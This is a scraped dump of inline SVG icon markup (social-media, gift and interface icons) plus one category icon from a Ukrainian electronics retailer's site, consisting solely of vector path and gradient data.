                <circle cx="20" cy="20" r="20" fill="#A2C617"/><circle cx="20" cy="20" r="20" fill="#94B80A"/><path d="M20.18 23.077 16.9 19.796a1.071 1.071 0 0 0-1.515 0L10.04 25.14a1.071 1.071 0 0 0 0 1.515l3.282 3.281a1.071 1.071 0 0 0 1.514 0l5.344-5.344a1.071 1.071 0 0 0 0-1.515ZM29.96 13.322l-3.282-3.282a1.071 1.071 0 0 0-1.515 0l-5.344 5.344a1.071 1.071 0 0 0 0 1.515l3.282 3.282a1.071 1.071 0 0 0 1.515 0l5.344-5.344a1.071 1.071 0 0 0 0-1.515ZM23.834 16.143l-7.947 7.947" stroke="#fff" stroke-width="1.625" stroke-miterlimit="10" stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-200" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#324FB5"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 17.114h2.143v-2.011c0-.884.024-2.252.69-3.098.703-.896 1.667-1.505 3.326-1.505 2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092V17.114h3.417l-.238 2.992h-3.179V30.5h-4.016V20.106H15v-2.992Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-201" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#1EA5DF"/><path d="m26.718 11.605-16.83 6.517c-1.15.463-1.143 1.107-.212 1.393l4.322 1.354 9.997-6.334c.473-.289.905-.133.55.183l-8.1 7.34-.298 4.474c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-202" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#754A91"/><path d="M15.527 28.053V27.05a.1.1 0 0 0-.05-.105 5.805 5.805 0 0 1-2.302-1.24 5.435 5.435 0 0 1-1.168-1.497 8.12 8.12 0 0 1-.826-2.593 18.95 18.95 0 0 1-.164-3.422c.011-.533.039-1.06.1-1.593a9.614 9.614 0 0 1 .765-2.938 5.091 5.091 0 0 1 2.573-2.588c.784-.356 1.609-.615 2.456-.773a17.583 17.583 0 0 1 2.518-.286 23.085 23.085 0 0 1 2.286.033 13.35 13.35 0 0 1 3.212.532 8.129 8.129 0 0 1 2.186.992 4.664 4.664 0 0 1 1.545 1.758 8.72 8.72 0 0 1 .843 2.623c.091.542.151 1.088.18 1.637.04.68.034 1.363.008 2.04a22.697 22.697 0 0 1-.168 1.997 7.355 7.355 0 0 1-.909 2.834 5.265 5.265 0 0 1-2.89 2.347c-.835.29-1.698.495-2.574.615a20.13 20.13 0 0 1-1.929.177c-.494.023-.988.017-1.482.009-.28 0-.558-.027-.837-.052a.142.142 0 0 0-.144.061c-.563.67-1.147 1.32-1.736 1.969-.107.118-.232.22-.369.303a.69.69 0 0 1-1.037-.382 1.802 1.802 0 0 1-.086-.563l-.001-.89Zm.68 1.27.073-.066 1.277-1.404c.492-.54.983-1.08 1.473-1.622a.232.232 0 0 1 .214-.094c.167.017.334.023.502.025.581 0 1.163 0 1.744-.041.528-.041 1.054-.105 1.577-.186a16.17 16.17 0 0 0 1.67-.38c1.225-.326 2.171-1.023 2.767-2.15a6.322 6.322 0 0 0 .65-2.218c.093-.728.148-1.46.166-2.193a14.058 14.058 0 0 0-.19-2.751 7.734 7.734 0 0 0-.568-1.911c-.346-.758-.836-1.385-1.59-1.787-1.156-.618-2.408-.894-3.697-1.035-.366-.04-.731-.06-1.099-.074a20.03 20.03 0 0 0-2.256.012c-.54.04-1.078.112-1.61.215a8.084 8.084 0 0 0-2.243.757c-.41.205-.781.477-1.099.805a5.04 5.04 0 0 0-1.104 1.982 10.12 10.12 0 0 0-.409 2.632 19.76 19.76 0 0 0 .034 2.674c.044.53.134 1.054.268 1.57a5.272 5.272 0 0 0 1.126 2.174 4.635 4.635 0 0 0 2.18 1.338c.105.032.152.069.152.187-.009.436 0 .872 0 1.308l-.007 2.234Z" fill="#fff"/><path d="M15.137 15.798c-.01-.332.172-.573.392-.79.29-.275.61-.518.954-.725a.772.772 0 0 1 .99.16c.416.434.789.906 1.112 1.41.16.228.281.48.358.746a.6.6 0 0 1-.153.596c-.176.172-.364.331-.563.477a.645.645 0 0 0-.221.677c.122.573.4 1.102.803 1.53a4.647 4.647 0 0 0 1.835 1.343c.176.09.377.117.57.077.107-.028.201-.09.27-.174.107-.135.223-.265.32-.409a.846.846 0 0 1 1.156-.225 9.71 9.71 0 0 1 1.463 1.03c.107.09.219.178.326.27a.721.721 0 0 1 .234.842 2.227 2.227 0 0 1-.407.673c-.217.298-.494.55-.813.739a1.142 1.142 0 0 1-1.015.065 13.455 13.455 0 0 1-3.431-1.997 13.358 13.358 0 0 1-2.632-2.878 11.905 11.905 0 0 1-1.453-2.894 3.653 3.653 0 0 1-.092-.377.807.807 0 0 1-.003-.166ZM20.419 14.186a4.448 4.448 0 0 1 2.814 1.069 4.367 4.367 0 0 1 1.469 2.605c.067.368.103.74.107 1.115 0 .087-.023.151-.118.16-.095.01-.119-.071-.119-.151a5.029 5.029 0 0 0-.459-2.195 4.064 4.064 0 0 0-1.153-1.452 4.116 4.116 0 0 0-1.685-.796 4.562 4.562 0 0 0-.992-.116.34.34 0 0 1-.097-.012.105.105 0 0 1-.075-.127.095.095 0 0 1 .062-.087.096.096 0 0 1 .038-.007c.069-.009.139-.006.208-.006Z" fill="#fff"/><path d="M23.372 18.293a2.67 2.67 0 0 0-.306-1.208 2.701 2.701 0 0 0-.822-.942 2.91 2.91 0 0 0-1.358-.505c-.083-.01-.165-.015-.25-.024-.084-.009-.134-.044-.126-.129.007-.084.06-.115.152-.108 1.356.081 2.51.84 2.864 2.253.065.272.098.551.097.831v.076c0 .076-.05.126-.124.124a.122.122 0 0 1-.118-.132c-.012-.07-.01-.143-.01-.236Z" fill="#fff"/><path d="M20.997 16.606c.744.05 1.262.41 1.404 1.193.018.1.03.202.037.303 0 .082-.018.152-.108.152s-.121-.06-.124-.152c-.001-.3-.095-.593-.268-.839a1.135 1.135 0 0 0-.731-.405 1.67 1.67 0 0 0-.195-.025c-.107 0-.166-.053-.153-.135.014-.081.078-.096.138-.092Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-203" class="img">
            <g>
                <path d="m16.298 5.692.495-.495-.99-.99-.495.495.99.99zM4.702 15.308l-.495.495.99.99.495-.495-.99-.99zm10.606.99.495.495.99-.99-.495-.495-.99.99zM5.692 4.702l-.495-.495-.99.99.495.495.99-.99zm9.616 0-5.303 5.303.99.99 5.303-5.303-.99-.99zm-5.303 5.303-5.303 5.303.99.99 5.303-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.692 4.702l-.99.99 5.303 5.303.99-.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-204" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.333 16a.833.833 0 0 0-.833.833V21c0 .46.373.833.833.833h.834v8.334a4.167 4.167 0 0 0 4.166 4.166h13.334a4.167 4.167 0 0 0 4.166-4.166v-8.334h.834c.46 0 .833-.373.833-.833v-4.167a.833.833 0 0 0-.833-.833H7.333Z" fill="url(#ab0)"/><path d="M27.541 20.773H8.12v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.119A1.619 1.619 0 0 0 6.5 17.536v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H12.51a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#000" stroke-width="1.325"/><path d="m31.07 18.905-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.497.497.877l-.552 1.994a.712.712 0 0 1-.877.496ZM32.028 10.083l-.323 5.372M30.188 9.043s2.46 1.067 3.471 2.652" stroke="#000" stroke-width="1.325"/><path d="M35.166 14.748a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#000" stroke-width="1.325"/><path d="m21.148 12.536 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#000" stroke-width="1.325"/><defs><linearGradient id="ab0" x1="15.574" y1="37.123" x2="22.125" y2="10.279" gradientUnits="userSpaceOnUse"><stop stop-color="#9A9A9A" stop-opacity=".5"/><stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/></linearGradient></defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 41 40" fill="none">
        <g id="icon-205" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.833 15.5a.833.833 0 0 0-.833.833V20.5c0 .46.373.833.833.833h.834v8.334a4.167 4.167 0 0 0 4.166 4.166h13.334a4.167 4.167 0 0 0 4.166-4.166v-8.334h.834c.46 0 .833-.373.833-.833v-4.167a.833.833 0 0 0-.833-.833H7.833Z" fill="url(#ab1)"/><path d="M28.041 20.273H8.62v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.619A1.619 1.619 0 0 0 7 17.036v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H13.01a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#A2C617" stroke-width="1.325"/><path d="M28.041 20.273H8.62v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.619A1.619 1.619 0 0 0 7 17.036v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H13.01a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#94B80A" stroke-width="1.325"/><path d="m31.57 18.405-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.498.497.877l-.552 1.994a.712.712 0 0 1-.877.496Z" stroke="#A2C617" stroke-width="1.325"/><path d="m31.57 18.405-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.498.497.877l-.552 1.994a.712.712 0 0 1-.877.496Z" stroke="#94B80A" stroke-width="1.325"/><path d="m32.528 9.583-.323 5.372" stroke="#A2C617" stroke-width="1.325"/><path d="m32.528 9.583-.323 5.372" stroke="#94B80A" stroke-width="1.325"/><path d="M30.688 8.543s2.46 1.067 3.471 2.652" stroke="#A2C617" stroke-width="1.325"/><path d="M30.688 8.543s2.46 1.067 3.471 2.652" stroke="#94B80A" stroke-width="1.325"/><path d="M35.666 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#A2C617" stroke-width="1.325"/><path d="M35.666 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#94B80A" stroke-width="1.325"/><path d="m21.648 12.036 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#A2C617" stroke-width="1.325"/><path d="m21.648 12.036 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#94B80A" stroke-width="1.325"/><defs><linearGradient id="ab1" x1="16.074" y1="36.623" x2="22.625" y2="9.779" gradientUnits="userSpaceOnUse"><stop stop-color="#94B80A" stop-opacity=".47"/><stop offset="1" stop-color="#94B80A" stop-opacity="0"/></linearGradient></defs>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 56 56" fill="none">
        <g id="icon-206" class="img">
            <g>
                <rect x="1" y="1" width="54" height="54" rx="27" stroke="#8744F4" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4" y="4" width="48" height="48" rx="24" fill="#8744F4"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-207" class="img">
            <g>
                <rect x="1.875" y="1" width="54" height="54" rx="27" stroke="#F2F2F2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="1.875" y="1" width="54" height="54" rx="27" stroke="#E3E3E3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4.875" y="4" width="48" height="48" rx="24" fill="#A2C617"/><rect x="4.875" y="4" width="48" height="48" rx="24" fill="#94B80A"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-208" class="img">
            <g>
                <rect x="1.375" y="1" width="54" height="54" rx="27" stroke="#F2F2F2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="1.375" y="1" width="54" height="54" rx="27" stroke="#E3E3E3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4.375" y="4" width="48" height="48" rx="24" fill="#FFB628"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-209" class="img">
            <g>
                <path d="M7.224 10.026a2.778 2.778 0 1 1 5.556-.002 2.778 2.778 0 0 1-5.556.002Zm-1.502 0a4.28 4.28 0 1 0 8.56 0 4.28 4.28 0 0 0-8.56 0Zm7.728-4.45a1 1 0 1 0 1-1 1 1 0 0 0-1 1ZM6.635 16.81c-.813-.037-1.254-.173-1.548-.287a2.59 2.59 0 0 1-.958-.624 2.572 2.572 0 0 1-.624-.958c-.114-.293-.25-.735-.286-1.548-.04-.878-.049-1.142-.049-3.368s.009-2.49.049-3.369c.037-.813.173-1.254.286-1.548a2.59 2.59 0 0 1 .624-.959c.291-.292.568-.473.958-.623.294-.115.735-.25 1.548-.287.878-.04 1.142-.049 3.367-.049 2.224 0 2.488.01 3.367.049.813.037 1.254.173 1.548.287.39.15.667.332.959.623.292.292.472.57.623.959.114.293.25.735.287 1.548.04.88.048 1.143.048 3.369s-.008 2.489-.048 3.368c-.037.813-.173 1.255-.287 1.548-.151.39-.332.667-.623.958a2.59 2.59 0 0 1-.959.624c-.293.114-.735.25-1.548.287-.878.04-1.142.048-3.367.048-2.226 0-2.489-.008-3.367-.048Zm-.07-15.07c-.886.04-1.493.18-2.022.386a4.087 4.087 0 0 0-1.476.962 4.073 4.073 0 0 0-.961 1.477c-.206.53-.347 1.135-.388 2.023-.04.889-.05 1.173-.05 3.437 0 2.263.01 2.547.05 3.436.04.888.182 1.494.388 2.024.212.548.497 1.013.96 1.476.465.463.929.748 1.477.962.53.206 1.136.347 2.023.387.889.04 1.172.05 3.436.05 2.263 0 2.547-.009 3.435-.05.888-.04 1.494-.181 2.023-.387a4.098 4.098 0 0 0 1.476-.962c.464-.463.748-.928.962-1.476.206-.53.347-1.136.387-2.024.04-.89.05-1.173.05-3.436 0-2.264-.01-2.548-.05-3.437-.04-.888-.181-1.494-.387-2.023a4.1 4.1 0 0 0-.962-1.477 4.078 4.078 0 0 0-1.475-.962c-.53-.206-1.136-.347-2.023-.387-.889-.04-1.173-.05-3.436-.05s-2.547.01-3.436.05Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-210" class="img">
            <g>
                <path d="M15.314 5.385a3.821 3.821 0 0 1-.328-.185 4.577 4.577 0 0 1-.843-.693c-.628-.696-.863-1.402-.95-1.896h.004c-.072-.41-.042-.676-.038-.676h-2.862v10.711c0 .144 0 .286-.006.427l-.003.052c0 .008 0 .016-.002.024v.006a2.3 2.3 0 0 1-.37 1.081 2.399 2.399 0 0 1-.853.786c-.36.199-.769.303-1.184.302-1.333 0-2.414-1.052-2.414-2.352 0-1.3 1.08-2.352 2.414-2.352.253 0 .503.039.743.114l.004-2.82a5.487 5.487 0 0 0-2.174.164c-.705.2-1.36.539-1.923.996-.493.415-.908.91-1.226 1.462-.12.202-.576 1.012-.632 2.327-.034.746.197 1.52.308 1.839v.007c.07.188.338.83.777 1.371.353.434.771.816 1.24 1.132v-.007l.007.007c1.385.911 2.922.852 2.922.852.266-.01 1.156 0 2.168-.465 1.122-.514 1.761-1.28 1.761-1.28.408-.458.733-.98.96-1.544.259-.659.345-1.449.345-1.765V7.328c.035.02.497.316.497.316s.667.413 1.706.682c.746.192 1.75.232 1.75.232v-2.75c-.351.037-1.066-.07-1.798-.423Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-211" class="img">
            <g>
                <path d="M16.375 4.079 3.317 8.966c-.89.348-.886.83-.163 1.046l3.352 1.015 7.757-4.75c.367-.217.702-.1.426.137l-6.284 5.505-.231 3.355c.338 0 .488-.151.678-.33l1.628-1.536 3.387 2.428c.625.334 1.073.162 1.229-.56l2.223-10.172c.228-.886-.348-1.287-.944-1.025Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 31 31" fill="none">
        <g id="icon-212" class="img">
            <g>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(90.196079%,4.705882%,16.470589%);fill-opacity:1;" d="M 23.785156 12.726562 C 23.785156 6.5 18.734375 1.445312 12.503906 1.445312 C 8.511719 1.445312 5.003906 3.515625 2.996094 6.648438 C 2.996094 6.648438 2.992188 6.65625 2.988281 6.65625 C 2.941406 6.730469 2.898438 6.800781 2.847656 6.875 C 2.84375 6.886719 2.839844 6.894531 2.832031 6.902344 C 2.792969 6.96875 2.75 7.039062 2.710938 7.109375 C 2.703125 7.125 2.691406 7.140625 2.683594 7.160156 C 2.648438 7.222656 2.617188 7.28125 2.578125 7.347656 C 2.570312 7.367188 2.558594 7.390625 2.546875 7.410156 C 2.515625 7.46875 2.484375 7.527344 2.453125 7.589844 C 2.4375 7.617188 2.425781 7.644531 2.410156 7.667969 C 2.382812 7.722656 2.355469 7.78125 2.332031 7.832031 C 2.316406 7.867188 2.296875 7.898438 2.28125 7.933594 C 2.261719 7.980469 2.234375 8.035156 2.214844 8.082031 C 2.199219 8.125 2.175781 8.160156 2.160156 8.203125 C 2.140625 8.246094 2.125 8.289062 2.101562 8.335938 C 2.082031 8.382812 2.066406 8.433594 2.042969 8.472656 C 2.027344 8.511719 2.011719 8.546875 1.996094 8.589844 C 1.976562 8.644531 1.960938 8.691406 1.9375 8.746094 C 1.921875 8.78125 1.910156 8.8125 1.894531 8.851562 C 1.875 8.902344 1.859375 8.960938 1.839844 9.015625 C 1.828125 9.046875 1.816406 9.078125 1.804688 9.109375 C 1.785156 9.171875 1.765625 9.230469 1.746094 9.296875 C 1.738281 9.320312 1.730469 9.347656 1.722656 9.375 C 1.699219 9.4375 1.683594 9.507812 1.664062 9.570312 C 1.65625 9.59375 1.648438 9.617188 1.640625 9.640625 C 1.621094 9.703125 1.605469 9.773438 1.589844 9.835938 C 1.582031 9.855469 1.578125 9.882812 1.566406 9.90625 C 1.550781 9.972656 1.535156 10.042969 1.519531 10.109375 C 1.515625 10.132812 1.507812 10.152344 1.503906 10.179688 C 1.488281 10.25 1.472656 10.324219 1.457031 10.390625 C 1.457031 10.414062 1.445312 10.433594 1.445312 10.449219 C 1.429688 10.523438 1.414062 10.597656 1.402344 10.671875 C 1.402344 10.6875 1.398438 10.710938 1.394531 10.726562 C 1.378906 10.800781 1.367188 10.875 1.355469 10.953125 C 1.355469 10.96875 1.351562 10.992188 1.34375 11.007812 C 1.335938 11.085938 1.324219 11.164062 1.3125 11.246094 C 1.3125 11.261719 1.3125 11.277344 1.308594 11.285156 C 1.296875 11.371094 1.285156 11.453125 1.28125 11.535156 C 1.28125 11.546875 1.28125 11.558594 1.28125 11.566406 C 1.269531 11.652344 1.265625 11.738281 1.261719 11.820312 C 1.261719 11.832031 1.261719 11.84375 1.261719 11.855469 C 1.253906 11.9375 1.25 12.023438 1.246094 12.109375 C 1.246094 12.117188 1.246094 12.128906 1.246094 12.140625 C 1.246094 12.222656 1.238281 12.316406 1.234375 12.398438 C 1.234375 12.410156 1.234375 12.414062 1.234375 12.425781 C 1.234375 12.511719 1.234375 12.601562 1.234375 12.683594 C 1.234375 12.695312 1.234375 12.707031 1.234375 12.71875 C 1.234375 12.726562 1.234375 12.71875 1.234375 12.71875 C 1.234375 18.851562 6.128906 23.84375 12.230469 24 C 12.324219 24 12.425781 24 12.519531 24 C 15.734375 24 18.632812 22.652344 20.695312 20.496094 C 20.757812 20.433594 20.816406 20.367188 20.878906 20.300781 C 20.878906 20.300781 20.890625 20.292969 20.890625 20.285156 C 20.949219 20.222656 21 20.160156 21.058594 20.09375 C 21.066406 20.085938 21.074219 20.074219 21.082031 20.070312 C 21.132812 20.011719 21.179688 19.953125 21.234375 19.890625 C 21.25 19.871094 21.261719 19.855469 21.277344 19.839844 C 21.320312 19.789062 21.359375 19.734375 21.410156 19.683594 C 21.429688 19.65625 21.453125 19.628906 21.472656 19.601562 C 21.503906 19.558594 21.542969 19.511719 21.574219 19.46875 C 21.59375 19.445312 21.617188 19.410156 21.636719 19.378906 C 21.667969 19.339844 21.699219 19.296875 21.730469 19.246094 C 21.757812 19.210938 21.785156 19.167969 21.816406 19.125 C 21.839844 19.09375 21.863281 19.058594 21.886719 19.027344 C 21.917969 18.976562 21.953125 18.925781 21.984375 18.871094 C 22.003906 18.84375 22.019531 18.824219 22.035156 18.796875 C 22.070312 18.746094 22.101562 18.6875 22.140625 18.628906 C 22.152344 18.605469 22.167969 18.585938 22.175781 18.566406 C 22.214844 18.5 22.25 18.441406 22.289062 18.378906 C 22.296875 18.363281 22.308594 18.347656 22.320312 18.332031 C 22.363281 18.261719 22.398438 18.1875 22.4375 18.121094 C 22.4375 18.109375 22.445312 18.105469 22.453125 18.09375 C 23.320312 16.492188 23.8125 14.660156 23.8125 12.710938 C 23.8125 10.761719 23.8125 12.710938 23.8125 12.710938 Z M 12.503906 12.726562 L 12.503906 3.082031 C 17.824219 3.082031 22.152344 7.410156 22.152344 12.726562 Z M 12.503906 12.726562 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 19.304688 14.429688 C 18.96875 15.355469 17.59375 15.183594 17.277344 15.957031 C 18.136719 15.222656 19.578125 15.878906 19.535156 17.082031 C 19.503906 19.226562 16.113281 19.179688 16.113281 16.832031 C 16.113281 14.484375 16.488281 15.078125 17.632812 14.570312 C 17.980469 14.394531 18.066406 14.375 18.261719 14.207031 C 18.347656 14.132812 18.441406 14.007812 18.484375 13.925781 Z M 18.546875 17.082031 C 18.566406 16.46875 17.765625 16.21875 17.339844 16.59375 C 17.058594 16.820312 17.078125 17.308594 17.339844 17.535156 C 17.753906 17.921875 18.558594 17.695312 18.542969 17.078125 Z M 18.546875 17.082031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 5.476562 15.207031 L 8.558594 15.207031 L 8.558594 18.484375 L 7.574219 18.484375 L 7.574219 16.121094 L 6.460938 16.121094 L 6.460938 18.484375 L 5.476562 18.484375 Z M 5.476562 15.207031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 14.964844 15.207031 L 15.90625 15.207031 L 15.90625 18.484375 L 14.964844 18.484375 L 14.964844 16.796875 L 14.179688 17.933594 L 14.15625 17.933594 L 13.375 16.796875 L 13.375 18.484375 L 12.429688 18.484375 L 12.429688 15.207031 L 13.375 15.207031 L 14.167969 16.445312 Z M 14.964844 15.207031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 11.179688 15.207031 L 10.667969 16.859375 L 10.65625 16.890625 L 9.808594 15.207031 L 8.761719 15.207031 L 10.183594 18.0625 C 10.117188 18.308594 9.929688 18.523438 9.371094 18.523438 L 9.371094 19.46875 C 10.34375 19.46875 10.867188 19.015625 11.214844 18.03125 L 12.230469 15.210938 L 11.179688 15.210938 Z M 11.179688 15.207031 "/>
            </g>

        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-213" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-214" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-215" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-216" class="img">
            <path d="M2.5 4.32091C2.5 4.32091 4.64286 3.33325 10 3.33325C15.3571 3.33325 17.5 4.32091 17.5 4.32091L11.6071 10.7407V15.1851L8.39286 16.6666V10.7407L2.5 4.32091Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
    </svg>


    <svg viewBox="0 0 20 20"  width="20" height="20" fill="none">
        <g id="icon-217" class="img">
            <path d="M8.3335 6.66675L5.8335 4.16675L3.3335 6.66675" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M5.83366 15.8334V4.16675" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M11.667 13.3335L14.167 15.8335L16.667 13.3335" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M14.1667 4.16675V15.8334" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-218" class="img">
            <path d="M12.1875 4.0625L6.25 10.9375L2.8125 8.125" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>

</svg>




--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c2230-h.svg
body_size: 216
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="15.0657" y1="7.1723" x2="26.0366" y2="40.1404" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="4.6471" y1="12.0637" x2="35.3529" y2="12.0637" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 31.800781 20 C 31.800781 26.515625 26.515625 31.800781 20 31.800781 C 13.484375 31.800781 8.199219 26.515625 8.199219 20 C 8.199219 13.484375 13.484375 8.199219 20 8.199219 C 26.515625 8.199219 31.800781 13.484375 31.800781 20 Z M 31.800781 20 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 24.898438 15.5 C 28.398438 14.101562 31.898438 12.699219 35.398438 11.300781 L 15.101562 8.601562 C 11.601562 10 8.101562 11.398438 4.601562 12.800781 Z M 24.898438 15.5 "/>
<path style="fill:none;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 35 27.601562 L 25.601562 31.398438 "/>
<path style="fill:none;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 16.101562 25.101562 L 6.699219 28.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30 14.101562 L 30 29.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 11.199219 14.398438 L 11.199219 27 "/>
</g>
</svg>


--- FILE ---
